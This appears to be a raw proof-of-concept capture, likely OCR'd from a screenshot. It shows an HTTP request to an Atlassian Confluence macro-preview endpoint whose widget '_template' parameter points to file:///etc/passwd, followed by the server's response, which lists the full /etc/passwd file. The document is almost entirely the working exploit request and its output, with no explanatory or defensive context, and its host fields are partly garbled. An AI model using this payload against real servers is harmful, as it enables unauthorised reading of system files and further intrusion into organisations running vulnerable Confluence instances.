 POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: :8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://6 8090/
Cookie: JSESSIONID=DEAA673BBD2BE61FB96DEDE1B1CDB04E
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 176
{"contentId":"786457","macro":{"name":"widget","body":"","params":{"url":"https://w
ww.viddler.com/v/23464dc5","width":"1000","height":"1000","_template":"file:///etc/
passwd"}}}
<body id="com-atlassian-confluence" class="content-preview">
<div id="main">
<div id="content" class="page edit">
<div class="wiki-content">
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:997:User for polkitd:/:/sbin/nologin
libstoragemgmt:x:998:996:daemon account for
libstoragemgmt:/var/run/lsm:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:997:995::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
syslog:x:996:994::/home/syslog:/bin/false
nginx:x:995:993:Nginx web server:/var/lib/nginx:/sbin/nologin
jira:x:1000:1000:Atlassian JIRA:/home/jira:/bin/bash
confluence:x:1001:1001:Atlassian Confluence:/home/confluence:/bin/bash
</div>
huasec